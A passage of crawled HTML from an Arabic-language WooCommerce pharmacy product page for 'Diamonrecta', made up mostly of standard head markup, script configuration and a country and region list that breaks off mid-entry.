

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://minapotek.com/product/5535/?v=f003c44deab6
body_size: 44567
content:
<!DOCTYPE html><html dir="rtl" lang="ar"><head><meta charset="UTF-8" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="pingback" href="https://minapotek.com/xmlrpc.php" /> <script type="text/javascript">document.documentElement.className = 'js';</script> <link media="all" href="https://minapotek.com/wp-content/cache/autoptimize/css/autoptimize_9dd6bf30ff2afb6e359b4167bfd0b3c8.css" rel="stylesheet"><link media="only screen and (max-width: 0px)" href="https://minapotek.com/wp-content/cache/autoptimize/css/autoptimize_1bd358dc121bc7bf6225dcc56425710c.css" rel="stylesheet"><title>ديامونركتا  Diamonrecta | minapotek</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//ajax.googleapis.com' /><link rel='dns-prefetch' href='//cdn.jsdelivr.net' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="minapotek &laquo; الخلاصة" href="https://minapotek.com/feed/" /><link rel="alternate" type="application/rss+xml" title="minapotek &laquo; خلاصة التعليقات" href="https://minapotek.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://minapotek.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminapotek.com%2Fproduct%2F5535" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://minapotek.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fminapotek.com%2Fproduct%2F5535&#038;format=xml" /><meta content="متجري v.1.0" name="generator"/><link rel='stylesheet' id='dashicons-css' href='https://minapotek.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' /><link rel='stylesheet' id='et-gf-arabic-css' href='//fonts.googleapis.com/earlyaccess/lateef.css' type='text/css' media='all' /><link rel='stylesheet' id='et-builder-googlefonts-cached-css' href='https://fonts.googleapis.com/css?family=Cairo%3A200%2C300%2Cregular%2C600%2C700%2C900%7CChanga%3A200%2C300%2Cregular%2C500%2C600%2C700%2C800&#038;ver=6.9#038;subset=arabic,latin-ext,latin' type='text/css' media='all' /> <script type="text/javascript" src="https://minapotek.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script type="text/javascript" id="woocommerce-multi-currency-js-extra">var wooMultiCurrencyParams = {"enableCacheCompatible":"1","ajaxUrl":"https://minapotek.com/wp-admin/admin-ajax.php","switchByJS":"1"};
//# sourceURL=woocommerce-multi-currency-js-extra</script> <script type="text/javascript" id="wc-add-to-cart-js-extra">var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://minapotek.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra</script> <script type="text/javascript" id="wc-single-product-js-extra">var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":true,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
//# sourceURL=wc-single-product-js-extra</script> <script type="text/javascript" id="woocommerce-js-extra">var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra</script> <script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.js?ver=6.9" id="jquery-ui-js"></script> <script type="text/javascript" id="wc-country-select-js-extra">var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La 